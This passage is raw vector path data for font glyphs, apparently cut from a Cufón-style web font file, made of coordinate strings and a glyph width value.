,-140r0,3v2,0,2,-3,0,-3xm194,-139r0,2r0,-2xm19,-138v-2,0,-1,2,-1,3v2,0,1,-2,1,-3xm188,-133v1,-4,-3,-5,-2,-1xm143,-136v2,1,2,4,6,3v0,-2,-4,-2,-6,-3xm58,-134v0,1,0,3,1,4v0,-1,0,-3,-1,-4xm46,-134r0,2r0,-2xm196,-122v1,-3,-4,-16,-3,-8v1,3,-1,8,3,8xm137,-126v1,-5,-2,-9,-5,-6v2,2,2,6,5,6xm28,-127v-1,3,1,5,4,4v1,-2,-2,-4,-4,-4xm117,-127v0,0,5,6,4,1v-1,-1,-3,-1,-4,-1xm155,-123v-4,-6,-8,5,-14,5v4,5,11,-3,14,-5xm126,-97v0,3,-3,8,2,7v0,-6,3,-6,7,-4v-1,-11,5,-22,0,-29v-2,7,0,19,-9,26xm161,-122v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm68,-122v-2,0,-2,0,-2,2v2,0,2,0,2,-2xm175,-76v2,-16,-10,-32,-4,-42v-1,-2,-2,-3,-4,-3v-3,15,2,30,5,43v0,2,1,2,3,2xm122,-121v0,2,1,4,4,3v-1,-1,-2,-3,-4,-3xm155,-117v0,1,0,1,1,2v0,-1,0,-2,-1,-2xm67,-112v1,-2,1,-2,-2,-2v0,2,0,2,2,2xm189,-114r0,11v0,-4,2,-9,0,-11xm20,-111v-1,-2,-2,-1,-2,1xm64,-111v-6,-3,-10,3,-1,2xm50,-110v0,-2,-2,-1,-2,0r2,0xm35,-109r0,12v4,0,5,-11,0,-12xm118,-107v-1,-2,-2,-3,-2,0r2,0xm178,-107v-4,6,-2,21,3,25xm65,-106v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm51,-106v-3,-1,-6,3,-1,2xm28,-104v-2,0,-2,0,-2,2v1,-1,2,-1,2,-2xm131,-100v0,-3,2,-3,3,-1xm63,-96v1,-7,-2,-4,-4,-1v0,2,-1,5,1,5v2,-1,3,-2,3,-4xm42,-99v0,2,4,3,4,0r-4,0xm52,-95v-5,-1,-9,9,-10,15v4,-3,6,-10,10,-15xm191,-80v4,-6,-4,-18,-3,-5v0,2,1,3,3,5xm158,-91v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm179,-79v1,4,0,7,3,9v0,-4,1,-9,-3,-9xm35,-78v0,2,0,3,2,4v0,-2,0,-3,-2,-4xm44,-75v-1,3,1,4,3,2v0,-1,-1,-2,-3,-2xm171,-68v1,-5,-4,-7,-3,-1v1,1,2,1,3,1xm177,-69v-1,-2,-1,-2,-2,0r2,0xm44,-69v0,2,1,5,4,4v1,-3,-2,-4,-4,-4xm59,-66v0,1,0,1,1,2v0,-1,0,-2,-1,-2xm163,-65v-3,-1,-4,1,-2,3v1,0,2,-1,2,-3xm25,-62v-1,0,-1,1,-1,2xm35,-61v-1,5,3,10,2,2v0,-1,-1,-2,-2,-2xm150,-60v2,0,4,0,3,3v-3,1,-2,-2,-3,-3xm47,-60v-3,4,3,15,2,5v0,-2,-1,-4,-2,-5xm26,-56v0,0,-5,4,-1,3xm196,-44v2,-6,-5,-13,-4,-3xm196,-38v0,-6,-3,-2,-1,0r1,0xm50,-38v5,0,5,4,0,3r0,-3xm40,-37r4,0v-2,1,-3,3,-4,0xm28,-35v0,-2,1,-2,2,-1","w":206},{"d":"30,-293r7,-5r-1,3v2,-1,5,-1,5,-3v-3,-1,-6,-3,-1,-5v15,-2,31,-8,44,-5v-8,4,-16,4,-25,7v8,0,22,-6,26,0v-2,0,-8,2,-3,3v8,-1,14,-3,20,-6r-16,3v6,-15,53,-1,39,14v7,2,-2,18,-1,19v1,-2,1,-2,2,0r-1,8v5,-6,2,-20,4,-31v7,2,-4,-6,4,-5v8,6,11,15,19,21v-7,2,-2,4,-2,10v2,-7,4,-7,7,0r0,15r-1,-2v8,27,-3,54,-20,65v14,6,27,30,22,41v-7,-3,-21,2,-9,4v-1,-1,-5,-1,-2,-2v8,0,5,3,13,0v-1,9,-1,21,-6,9v-6,3,-3,7,-14,6v4,2,19,6,10,2v3,-1,11,-2,10,4v-3,-2,-3,-3,-3,3v1,1,1,2,1,3r-6,-4v12,8,9,34,-1,42v0,-3,-1,-13,-1,-5v2,5,-8,5,2,9v-9,5,-10,18,-22,21r1,-6r-2,1v-1,-10,0,-22,-2,-31r-3,0v1,3,2,5,2,9r-3,-3v5,10,4,24,4,32v-12,6,-27,11,-41,7v1,-8,10,0,16,-1v-5,-4,-15,-6,-22,-6v4,2,7,6,-1,6v-5,-3,-14,-1,-20,-4v6,5,22,3,24,8v-19,2,-29,-3,-44,-6r1,-2v-4,2,-6,-1,-2,-3v1,0,4,2,3,-1v-2,-1,-4,-3,-5,-1v1,2,1,4,-2,3v1,-3,0,-5,-4,-5v-5,7,-15,-3,-17,-10v3,0,5,-6,11,-7r-3,4v4,-1,14,-4,6,-7v-5,2,-9,1,-14,4r0,-5v1,0,3,3,3,1v-3,-1,-3,-5,-3,-9v7,-3,7,-4,11,-11v-8,5,-14,13,-9,2v-2,-1,0,-3,0,-4v-1,1,-2,2,-2,3r0,-8v14,2,13,0,23,0v-1,4,-4,3,-6,7r5,-1v-3,3,-3,3,-2,9v-9,0,-18,4,-15,8v10,-6,18,-8,20,-21v-2,1,-2,0,-1,-1v14,-5,6,10,6,18v-2,3,1,5,2,2v1,-11,0,-24,15,-21v-1,24,33,25,37,4v3,-14,-3,-42,8,-45v-14,-1,-10,-26,-33,-19v2,-14,0,-28,0,-42v7,6,18,-5,20,2v-3,-6,6,-20,6,-8v1,2,1,6,2,2v-2,-10,-6,-15,-3,-27r3,1v-1,-3,-1,-8,-3,-4v8,-19,-22,-38,-34,-17v-1,4,0,9,-3,12r-46,1r-1,-11v0,3,6,4,3,1v-3,-2,-3,-5,-3,-10v3,1,7,12,11,7v-4,0,-6,-3,-7,-6r3,1v-5,-2,-8,-6,-5,-13v0,2,0,2,-2,2v1,-8,13,1,23,0v2,5,5,1,8,1v-1,-5,-6,2,-7,-5v1,5,-3,2,-6,2v-5,-4,-5,-2,-10,-5v0,1,5,4,1,4v-16,-7,-1,-21,8,-20r0,3xm115,-309r5,0r-5,0xm74,-307r0,-1r0,1xm86,-307v0,-1,1,-1,2,-1xm102,-303r0,2v1,-1,2,-1,0,-2xm117,-301v-1,0,-1,0,-1,1xm77,-300v0,0,-1,-2,-1,0r1,0xm41,-300v0,1,0,1,1,1v0,0,0,-1,-1,-1xm47,-300v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm101,-298r-2,1xm108,-299v0,0,0,1,1,1xm66,-299r1,1xm78,-297v-1,-1,-1,-3,-1,0r1,0xm30,-298v2,0,2,1,1,2v-1,-1,-1,-1,-1,-2xm71,-298v2,2,3,6,4,1xm114,-297v-2,0,0,1,0,2r0,-2xm118,-297v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm69,-296v0,-2,-2,-1,-2,0r2,0xm63,-296r2,0r-2,0xm89,-296v0,2,0,3,2,3v-1,-1,-1,-2,-2,-3xm95,-296v1,1,1,2,3,2v-1,-1,-1,-2,-3,-2xm43,-295v-4,1,-4,1,-1,3xm57,-295r-1,0r1,0xm27,-294v-1,0,-1,1,-1,2xm115,-294v0,1,1,1,2,1v0,0,-1,-1,-2,-1xm38,-293v-1,0,-3,2,-1,2xm111,-292v-1,-1,-3,1,-1,1xm119,-292v-1,5,8,3,3,2v-1,-1,-2,-2,-3,-2xm35,-290v-2,3,-6,-4,-5,2xm72,-291v-1,0,-1,0,-1,1xm95,-291v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm24,-287v1,-4,-1,-3,-3,-1xm39,-290v-2,1,-5,6,-2,7v2,-3,-1,-5,2,-7xm86,-290v0,0,0,1,1,1xm113,-290v-1,0,-1,0,-1,1xm116,-290r1,1xm43,-290r-1,2v1,-1,1,-1,1,-2xm74,-290v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm135,-289v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm119,-289v0,1,1,3,1,1xm112,-287v2,4,-4,10,0,13v0,-3,3,-11,0,-13xm116,-287r0,0r0,0xm131,-286r0,-1r0,1xm34,-286v-1,0,-4,-2,-3,1xm18,-287v0,1,-2,2,0,2r0,-2xm74,-286r0,-1r0,1xm97,-278v0,-2,-9,-14,-5,-1v2,-3,3,-1,5,1xm24,-286v1,2,0,5,2,5xm43,-284v-2,-1,-6,2,-2,2v1,-1,2,-1,2,-2xm121,-284v-2,-1,-3,2,-1,3xm126,-284r-1,0r1,0xm142,-284v-2,0,-1,3,0,5r0,-5xm87,-283v-2,1,-4,1,-1,2xm135,-280v-1,-2,-2,-4,-2,0r2,0xm126,-283v-3,-1,-4,5,-1,5xm45,-282r1,0r-1,0xm32,-282r0,1r0,-1xm13,-282v0,1,1,2,1,3v0,-1,-1,-2,-1,-3xm100,-282v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm18,-281v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm42,-281v0,1,0,1,1,1v0,0,0,-1,-1,-1xm138,-281v0,1,0,1,1,2v0,-1,-1,-1,-1,-2xm37,-280r-2,1xm70,-281v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm90,-281v-2,0,-4,0,-3,3v3,1,2,-2,3,-3xm84,-279v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm35,-277r0,-2r0,2xm32,-278r0,-1r0,1xm39,-279r1,1xm78,-278v-5,0,-4,1,-1,2v3,-1,5,-1,1,-2xm121,-278v-1,1,-3,1,-1,2xm42,-278r1,1xm44,-278r1,1xm137,-277v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm24,-276v0,-2,2,-1,3,-1v-1,1,-2,1,-3,1xm130,-277v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm72,-275v0,-2,-3,-1,-4,0r4,0xm125,-276v-1,0,-3,1,-1,1xm84,-276r2,1xm39,-276r1,1xm46,-275r-1,1v1,0,1,0,1,-1xm49,-275r-3,4xm145,-275v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm92,-275v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm103,-261v-1,-5,-14,-16,-18,-10v4,2,0,5,8,6v0,-1,-3,-2,-1,-2v4,2,3,7,11,6xm111,-274v-2,0,-1,2,-1,3xm82,-274r1,2v0,0,0,-2,-1,-2xm104,-274v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm135,-274r1,1xm143,-273v0,1,1,2,1,3v0,-1,-1,-2,-1,-3xm22,-272v1,1,2,3,3,4v-1,-2,-1,-3,-3,-4xm28,-272r1,0r-1,0xm131,-270r1,-2xm80,-272r0,1r0,-1xm49,-272v-1,1,-1,2,-1,3v2,0,2,-2,1,-3xm82,-271v0,0,0,1,1,1v0,0,0,-1,-1,-1xm135,-270v-2,-1,-3,3,-1,1xm16,-270v3,6,6,8,13,8xm20,-270v0,0,0,1,1,1xm46,-256v1,-3,0,-15,-4,-13v2,4,0,10,4,13xm99,-269r-1,-1xm107,-270v1,1,2,1,3,0r-3,0xm138,-270v0,1,0,2,1,2v0,0,0,-2,-1,-2xm31,-269v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm120,-269v-4,-1,-3,1,-1,3v3,1,1,-2,1,-3xm142,-269r0,1r0,-1xm100,-267r0,-1r0,1xm103,-264v1,5,5,5,8,-1v-2,-2,-4,3,-8,1xm144,-267v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm28,-267v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm48,-267v-2,0,-1,3,0,1r0,-1xm137,-265r1,-1xm152,-266v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm114,-266v1,1,1,2,2,3v-1,-1,-1,-2,-2,-3xm51,-265r0,0r0,0xm96,-265v2,0,3,0,4,2v-2,0,-3,0,-4,-2xm123,-265v-2,0,-1,3,0,1r0,-1xm34,-258v2,-6,-7,-6,-2,-3v1,1,1,2,2,3xm41,-263v-1,-2,-3,-1,-2,1v1,2,1,0,2,-1xm131,-264r0,1r0,-1xm114,-262v0,1,0,2,1,2xm120,-262v-2,0,-2,2,-1,3xm25,-262r0,2v1,-1,1,-1,0,-2xm146,-261v-3,-1,-2,2,-1,2xm96,-260v0,1,0,1,1,2v0,-1,0,-2,-1,-2xm132,-254v2,-5,-1,-8,-2,-1xm107,-259v2,3,3,2,6,1v-2,0,-4,-1,-6,-1xm26,-258r2,1v0,-1,-1,-1,-2,-1xm49,-258v1,1,2,1,3,1xm101,-258v0,1,1,3,1,4v0,-2,0,-3,-1,-4xm154,-257v-1,0,-1,0,-1,1xm116,-257v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm146,-256r0,-1r0,1xm126,-256v-5,-1,-1,1,-1,1xm54,-255v-1,-1,-1,-1,-2,0r2,0xm128,-255r0,-1r0,1xm28,-254r-1,-1xm43,-252v0,-4,-2,-2,-2,0r2,0xm125,-254v0,1,1,2,1,2xm149,-250v1,-1,2,-4,-1,-3v0,1,0,2,1,3xm29,-251v-2,-5,-9,3,-15,2v2,4,9,-2,16,0v-4,0,-8,-3,-1,-2xm127,-210v-7,-7,-4,-25,-2,-28v7,-4,5,10,8,9v-1,-7,1,-18,-2,-24v1,5,-2,7,-3,10v1,-1,2,-1,2,2v-19,-3,-2,35,-9,49v2,3,2,7,0,10r1,-1v-2,10,1,23,3,8v-3,-10,4,-10,2,-17v1,-1,2,-1,4,-1r0,23v-3,-5,-3,-1,-5,2v0,1,1,3,2,4v-1,-5,2,-5,4,-2v0,2,0,4,1,5v0,-16,3,-40,-2,-55v6,17,-8,30,-6,8v0,-1,-1,-2,-1,-3xm39,-250v-3,-4,-11,0,-6,4v0,-2,2,-5,6,-4xm101,-251v-1,0,-1,1,-1,2xm143,-251v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm138,-251r1,1xm135,-249r1,0r-1,0xm47,-249v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm116,-248r0,2r0,-2xm52,-246r1,1xm103,-246v-1,0,-1,0,-1,1xm125,-246v0,0,0,1,1,1xm150,-245v-3,1,-5,2,-5,6v2,-1,5,-3,5,-6xm118,-245v0,0,1,2,1,0r-1,0xm108,-244r0,-1r0,1xm104,-244v0,1,1,2,2,3v-1,-1,-1,-2,-2,-3xm145,-242v-1,-2,-3,0,-4,0r4,0xm102,-242v1,5,1,15,3,6xm116,-240r0,-2r0,2xm135,-241v0,1,0,1,1,1v0,0,0,-1,-1,-1xm150,-234v-1,-4,-1,-6,-1,0r1,0xm108,-237v-1,1,-1,3,0,4r0,-4xm137,-236r0,-1r0,1xm116,-237r0,2r0,-2xm99,-234v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm137,-233v0,0,-2,1,0,1r0,-1xm140,-232r0,1r0,-1xm125,-230r0,0r0,0xm149,-230v0,1,0,2,1,2v0,-1,-1,-2,-1,-2xm107,-229r1,4v0,-2,0,-3,-1,-4xm117,-229v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm125,-229v0,1,1,3,3,3xm102,-226v-3,-1,-2,2,-1,3xm131,-227v1,2,-3,5,1,5v0,-2,0,-4,-1,-5xm145,-226v0,3,3,5,5,1v-2,2,-3,0,-5,-1xm113,-224r0,-1r0,1xm143,-224v-1,0,-1,0,-1,1xm135,-223v-1,0,-3,3,-1,3xm141,-222v-2,0,-2,0,-2,2xm101,-220v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm154,-219r-1,0r1,0xm132,-220v-2,0,-3,3,0,2r0,-2xm146,-219v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm149,-219v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm105,-219v-3,0,-3,6,-1,9xm112,-219v0,1,-2,2,0,2r0,-2xm140,-217r0,-1r0,1xm107,-211r0,-4r0,4xm150,-214r0,-1r0,1xm136,-213r0,-1r0,1xm118,-210v1,-1,1,-3,-1,-3xm134,-212r0,-1r0,1xm150,-211v0,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm95,-210v-1,3,1,10,1,4v0,-1,-1,-3,-1,-4xm115,-208r0,-1r0,1xm145,-208r0,-1r0,1xm141,-208r0,-1r0,1xm107,-207v-1,-1,-3,-1,-4,0r4,0xm100,-206r0,-2r0,2xm130,-205v-1,-1,-3,-2,-3,0r3,0xm104,-197v4,0,3,-7,0,-8v-2,2,0,5,0,8xm89,-205v-2,2,-2,5,0,7r0,-7xm144,-205v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm128,-200v0,-6,-2,-3,-2,0v1,1,1,2,2,0xm92,-204r0,1r0,-1xm101,-199v0,-2,-1,-7,-1,-3v-4,10,2,18,1,31v6,0,-4,-20,3,-11v2,-12,-5,-9,-3,-17xm116,-203v0,1,1,3,1,1xm81,-203v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm93,-203v0,1,-2,2,0,2r0,-2xm84,-202r0,5v0,-2,2,-4,0,-5xm140,-200v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm93,-193v0,-3,-1,-8,-1,-2v0,1,0,1,1,2xm96,-199r0,1r0,-1xm96,-195v-1,-2,-1,-4,-1,0r1,0xm109,-194v-1,-2,-2,-4,-2,0r2,0xm88,-197v0,9,2,15,3,22v1,-7,-2,-14,-3,-22xm85,-196v0,1,-2,4,0,4r0,-4xm139,-195r1,2v0,-1,0,-2,-1,-2xm115,-194v-2,0,0,4,-1,7v4,0,0,-4,1,-7xm106,-193r1,12xm82,-192v0,6,1,5,2,1xm94,-192r3,31v0,-15,0,-25,-3,-31xm100,-192v2,1,3,3,3,6v-2,0,-4,-3,-3,-6xm123,-192v0,0,2,0,2,1xm110,-191r0,3v1,-1,1,-2,0,-3xm113,-186r0,-1r0,1xm120,-185v-1,0,-2,3,-2,1xm130,-184v-1,-2,-2,-1,-3,0r3,0xm113,-184r0,-1r0,1xm83,-184v-2,0,0,1,0,2r0,-2xm135,-183v0,1,0,1,1,1v0,0,0,-1,-1,-1xm109,-181v0,1,1,1,2,1v0,0,-1,-1,-2,-1xm114,-181v0,1,0,1,1,1xm128,-181v0,0,0,2,1,2v0,-1,0,-1,-1,-2xm107,-179v0,3,1,12,1,4v0,-1,-1,-3,-1,-4xm86,-178v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm129,-177r0,3v1,-1,1,-2,0,-3xm83,-176r0,1r0,-1xm120,-175v-1,1,-4,1,-2,2xm146,-175r0,2v1,-1,1,-1,0,-2xm92,-174v-3,4,-2,7,0,11v-1,-4,-1,-7,0,-11xm114,-174v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm86,-173r0,2r0,-2xm106,-171r0,0r0,0xm107,-165v-4,1,-4,-9,-5,-1v1,3,3,4,5,1xm98,-170r0,2v2,0,1,-2,0,-2xm94,-168v0,0,0,1,1,1xm113,-167v0,1,-2,2,0,2r0,-2xm87,-166v-1,-2,-6,-1,-7,0r7,0xm95,-156v0,-2,-1,-13,-1,-5v0,1,0,4,1,5xm109,-165r0,2r0,-2xm119,-164r0,-1r0,1xm115,-164v0,0,1,2,1,0r-1,0xm106,-162v-1,1,-5,2,-1,2xm112,-162v0,1,0,1,1,1xm123,-152v3,1,2,-2,2,-4v1,0,1,1,2,1v0,-2,0,-3,-1,-5v-1,2,-3,4,-3,8xm103,-160v-3,2,-5,0,-5,5xm120,-159r-1,1xm112,-159v0,1,1,1,1,1xm150,-159v0,1,1,2,2,2v0,-1,-1,-1,-2,-2xm109,-158r-2,1v1,0,2,0,2,-1xm132,-158v2,3,-2,7,0,8v1,-2,4,-7,0,-8xm106,-149v1,-1,-3,-9,-1,-4v0,1,0,3,1,4xm120,-155r0,1r0,-1xm136,-154r0,1r0,-1xm114,-152v-1,-1,-2,-2,-2,1xm100,-149v-1,-3,-1,-3,-2,0r2,0xm119,-150r1,1xm123,-150v2,3,-1,5,-1,8v2,-1,4,-3,6,-1v-1,-2,-1,-8,-5,-7xm119,-144v0,-6,-1,-1,-5,-2v-2,0,-1,3,0,3v1,-2,3,-2,5,-1xm133,-147v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm122,-145v0,0,-1,-2,-1,0r1,0xm129,-146v0,1,2,4,3,2v0,-1,-1,-2,-3,-2xm110,-144v0,-3,-2,-2,-2,0r2,0xm139,-145v1,1,0,3,2,3xm134,-141r0,-2r0,2xm113,-143r0,2v1,-1,1,-1,0,-2xm118,-143v0,1,1,2,1,2xm125,-143v0,0,1,2,1,0r-1,0xm131,-142v0,1,0,2,1,2v0,-1,0,-1,-1,-2xm136,-135v7,-3,32,0,14,-5v-8,2,-25,-1,-14,5xm138,-132v-12,5,-11,-11,-18,-5v2,-2,4,0,7,0v-3,4,-7,10,-4,14v5,1,1,8,2,14v4,-8,7,-8,5,-18v3,4,6,5,2,-1v4,1,9,2,4,-2v0,-1,1,-2,2,-2xm112,-139v-2,-1,-4,2,-2,2v1,0,2,-1,2,-2xm130,-137v0,-2,-3,-3,-2,0r2,0xm107,-139v-2,-1,-6,3,-2,2v1,0,1,-1,2,-2xm107,-88v-2,-5,12,-2,11,-9v2,2,1,2,2,0v-2,-9,5,-13,-2,-19v0,5,-1,4,-2,1v-3,-8,3,-16,0,-20v-4,9,-1,29,-3,36v0,-4,2,-4,3,-1v1,11,-21,6,-23,17v-1,0,-3,2,-3,0v3,-1,2,-4,0,-1v-5,1,-4,4,-3,7v5,-5,15,-6,17,-12v-2,2,0,5,1,3v4,-4,9,7,5,-3v-1,0,-3,-1,-3,1xm109,-134v0,1,-2,2,0,2r0,-2xm145,-133r1,0r-1,0xm152,-130v-1,-4,1,-2,3,-1v0,2,-2,2,-3,1xm110,-131v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm133,-132v1,0,1,1,1,2v-1,0,-1,-1,-1,-2xm107,-130v1,1,1,3,2,1v-1,-1,-1,0,-2,-1xm136,-130v1,1,1,1,0,2r0,-2xm120,-129v0,0,0,1,1,1xm105,-129v0,0,-2,0,-2,1xm110,-128v0,1,0,1,1,1xm141,-126v0,1,1,1,1,1xm154,-124r1,1v0,0,0,-1,-1,-1xm108,-124v0,0,1,2,1,0r-1,0xm121,-123v-3,-1,-2,3,-2,5xm127,-123v0,1,2,3,0,3r0,-3xm133,-120r1,1v0,0,0,-1,-1,-1xm122,-118r0,5v2,-1,0,-2,0,-5xm110,-118v-6,-1,-5,2,-2,4v-1,-2,0,-3,2,-4xm133,-117v1,1,2,1,3,2v-1,-1,-2,-1,-3,-2xm126,-117v1,0,2,2,0,2r0,-2xm113,-111v-3,-5,-7,1,-9,5v3,-2,9,1,9,-2v-2,0,-4,0,-3,-3r3,0xm129,-113r0,1r0,-1xm135,-112v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm129,-111r2,1xm152,-103v0,-3,-1,-10,-2,-4xm156,-110v1,1,2,1,3,2v-1,-1,-2,-1,-3,-2xm102,-109v0,0,0,1,1,1xm128,-109v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm142,-108v0,1,-2,3,0,4r0,-4xm126,-103v0,-7,-2,-4,-2,0r2,0xm137,-105v0,0,-6,1,-2,2xm155,-106r3,3xm103,-105v1,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm106,-104v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm30,-103v-3,1,-10,6,-5,5v3,-1,4,-2,5,-5xm44,-103v-4,1,-4,6,-5,9xm52,-103v-1,0,-1,1,-1,2xm125,-100v-1,-2,-2,1,-2,1v1,2,1,0,2,-1xm131,-100v-2,-2,-3,0,-3,2v2,0,3,-1,3,-2xm136,-100v-1,1,-1,1,0,2r0,-2xm132,-100v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm152,-100v0,0,0,1,1,1xm105,-98v-1,-2,-1,0,-2,1xm55,-99v-3,-1,-5,1,-4,3v2,0,3,-1,4,-3xm20,-98v-1,0,-6,2,-2,2v1,0,2,-1,2,-2xm155,-98r0,2r0,-2xm124,-97v0,1,-3,3,-1,3v1,-1,3,-1,1,-3xm145,-97v0,3,-3,8,1,8v0,-3,1,-6,-1,-8xm28,-95v0,-3,-2,-1,-2,0r2,0xm101,-96v0,5,1,4,1,0r-1,0xm128,-96v0,1,1,1,1,1v0,-1,-1,-1,-1,-1xm132,-93v1,-4,-2,-3,-2,-1xm36,-95r0,-1r0,1xm137,-94r0,-1r0,1xm29,-95v-2,1,-6,3,-3,6r-1,-2v3,0,6,-1,4,-4xm52,-94v-2,-1,-4,-1,-3,3v1,-1,3,-1,3,-3xm54,-95r1,1xm108,-95v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm137,-92v-1,-2,-8,1,-4,1v1,0,3,-1,4,-1xm37,-93v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm140,-93v0,1,0,1,1,1xm97,-92v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm120,-89v1,-4,-4,-1,-5,-1v0,1,-1,1,-1,1v1,0,5,-2,6,0xm41,-89v-3,-1,-1,2,-1,3xm123,-89v-2,0,-1,3,-1,4xm97,-85v-1,0,3,-3,3,-3xm116,-86v-1,-2,-2,0,-3,1v1,1,3,1,3,-1xm131,-87r0,1r0,-1xm47,-86v0,1,1,4,1,1xm137,-85v0,1,0,1,1,1v0,-1,0,0,-1,-1xm28,-85v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm153,-84r-1,0r1,0xm144,-85v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm32,-84v-1,1,-1,2,0,3r0,-3xm121,-84v-5,1,-5,2,-1,3xm133,-83v0,1,1,2,2,2xm138,-82r1,0r-1,0xm142,-82r0,0r0,0xm24,-82v-1,1,-1,3,-1,4v1,-1,1,-2,1,-4xm47,-81v1,1,2,1,3,2v-1,-1,-2,-1,-3,-2xm82,-81v0,0,0,2,1,2v0,0,0,-2,-1,-2xm44,-78v-6,-3,-8,0,-12,3v6,-2,9,2,12,-3xm143,-80r0,3v1,-1,1,-2,0,-3xm19,-79r0,0r0,0xm45,-79v1,2,3,3,5,4v-1,-2,-3,-3,-5,-4xm80,-79r0,1r0,-1xm105,-79v0,1,-1,1,-1,2v0,-1,1,-1,1,-2xm29,-79v0,0,-2,1,0,1r0,-1xm110,-79v0,6,4,22,3,11v-2,-5,1,-9,-3,-11xm132,-78r0,0r0,0xm82,-78v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm135,-78r1,1xm93,-77r-1,1v1,0,1,0,1,-1xm145,-77v0,1,1,1,2,1v0,0,-1,-1,-2,-1xm45,-76v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm71,-76v-3,0,-3,1,-1,2v5,1,4,-2,1,-2xm39,-76r1,1xm123,-76v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm131,-75v-1,0,-1,1,-1,2xm139,-75v-1,0,-3,2,-1,2xm24,-73v-1,-2,1,-2,3,-2v-1,1,-2,2,-3,2xm43,-74r0,2r0,-2xm81,-72v-1,-2,-7,-3,-7,0v2,-2,5,0,7,0xm119,-74v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm44,-73r1,1xm32,-72r0,0r0,0xm39,-72r1,0r-1,0xm84,-72v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm90,-70v-1,0,-3,-3,-3,-1v1,0,2,1,3,1xm124,-72v0,2,-2,5,2,4v0,-1,-1,-3,-2,-4xm13,-72v2,1,2,1,1,3v0,-1,-1,-2,-1,-3xm38,-71v-1,-1,-1,-1,-2,0v0,3,2,1,2,0xm98,-72v-7,-1,-8,9,-4,3v2,0,3,-1,4,-3xm142,-70v0,1,-2,3,0,3r0,-3xm138,-71r1,0r-1,0xm71,-70r-1,1xm19,-70v-2,0,-2,0,-1,1xm101,-69v0,-1,-1,-1,-1,0r1,0xm135,-70v-3,-1,-1,2,-1,3xm42,-70v0,0,0,1,1,1xm25,-70v0,2,-2,5,0,5v0,-2,2,-4,0,-5xm32,-69r0,1r0,-1xm121,-66v0,-2,-3,-4,-2,0r2,0xm46,-69v-1,0,-1,0,-1,1xm84,-69v0,1,2,1,3,1v-1,-1,-2,-1,-3,-1xm39,-69v0,1,2,3,4,3v-1,-1,-2,-2,-4,-3xm74,-68r1,2xm35,-67r4,7v-3,-2,1,-7,-4,-7xm125,-67v0,0,1,2,1,0r-1,0xm18,-64r0,-1r0,1xm35,-64v-1,0,-4,-2,-4,0r4,0xm131,-65r0,2r0,-2xm24,-64v-3,1,-3,3,0,4r0,-4xm119,-64v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm116,-64r0,1r0,-1xm136,-63r-1,2xm42,-63v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm35,-62v-3,-2,-7,1,-4,3v1,-3,3,0,4,-3xm122,-63v1,2,1,2,-2,2v-1,0,-3,2,-1,2v3,0,7,-3,3,-4xm74,-62r1,1xm113,-62r0,2r0,-2xm86,-61v0,1,0,1,1,1v0,0,0,-1,-1,-1xm117,-61v-1,0,-1,0,-1,1xm95,-61v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm36,-60v0,1,1,2,2,3v-1,-1,-1,-2,-2,-3xm71,-60r1,1xm111,-58r-2,0r2,0xm39,-57v1,1,3,3,4,1v-1,-3,-1,-3,-4,-1xm26,-58v0,1,0,1,1,2v0,-1,-1,-1,-1,-2xm91,-57v-2,-1,-2,1,-2,3xm116,-57v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm97,-57v-1,1,-1,2,-2,3v2,0,5,-2,2,-3xm119,-56v-2,0,-1,2,-1,3v2,0,1,-2,1,-3xm75,-56v-2,0,-3,3,-4,4v2,0,5,0,4,-4xm63,-55v1,1,1,1,2,1xm114,-55v-2,0,0,1,0,2r0,-2xm30,-55r3,3v-2,0,-3,-1,-3,-3xm67,-55v1,1,2,2,3,2v-1,-1,-2,-2,-3,-2xm77,-53v0,1,0,1,1,2v0,-1